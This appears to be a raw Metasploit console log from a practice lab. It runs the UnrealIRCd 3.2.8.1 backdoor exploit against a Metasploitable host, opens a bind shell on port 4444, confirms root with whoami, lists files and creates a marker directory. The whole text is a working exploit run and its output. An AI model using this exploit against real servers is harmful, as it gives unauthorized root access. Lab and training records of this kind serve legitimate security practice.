 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 10.3.21.140:6667 - Connected to 10.3.21.140:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.3.21.140:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.3.21.140:4444
[*] Command shell session 1 opened (10.3.47.212:45947 -> 10.3.21.140:4444) at 2024-05-03 20:58:55 +0600
whoami
root
ls
Donation
Dracwuzhere
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
kpwazhere
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
mkdir kanishaisrootagain